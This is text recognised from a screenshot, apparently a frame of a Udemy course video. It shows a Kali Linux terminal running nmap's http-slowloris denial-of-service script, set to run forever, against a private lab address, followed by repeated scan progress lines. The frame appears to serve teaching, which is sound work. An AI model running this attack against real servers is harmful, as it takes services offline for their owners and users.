 kali@kali: ~
09:48 AM
kali@kali:~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nmap 192.168.8.105 -max-parallelism 800 -Pn --script http-slowloris --script-args http-slowlorix.runforever=true
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-26 09:47 EDT
Stats: 0:00:31 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 2.05% done; ETC: 10:12 (0:23:56 remaining)
Stats: 0:00:33 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 2.05% done; ETC: 10:13 (0:24:44 remaining)
Stats: 0:00:33 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 2.05% done; ETC: 10:13 (0:25:31 remaining)
Stats: 0:00:33 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 2.05% done; ETC: 10:13 (0:25:31 remaining)
Stats: 0:00:38 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 2.05% done; ETC: 10:17 (0:29:31 remaining)
Stats: 0:00:39 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 2.05% done; ETC: 10:18 (0:30:19 remaining)
Stats: 0:00:40 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 2.05% done; ETC: 10:18 (0:30:19 remaining)
Stats: 0:00:40 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 2.05% done; ETC: 10:19 (0:31:06 remaining)
ûdemy